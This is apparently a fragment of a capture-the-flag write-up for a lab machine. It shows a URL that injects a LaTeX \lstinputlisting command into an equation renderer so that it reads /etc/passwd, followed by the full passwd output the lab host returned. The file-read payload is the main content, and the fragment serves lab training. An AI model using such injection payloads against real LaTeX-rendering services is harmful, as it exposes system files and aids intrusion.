 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd−refresh:x:109:116:fwupd−refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false